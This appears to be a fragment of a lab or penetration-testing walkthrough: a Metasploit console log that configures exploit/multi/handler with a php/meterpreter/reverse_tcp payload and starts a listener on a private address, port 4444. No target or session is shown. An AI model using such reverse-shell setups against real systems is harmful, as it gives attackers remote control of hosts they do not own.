 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 10.20.40.137
lhost => 10.20.40.137
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.20.40.137:4444
[*] Starting the payload handler...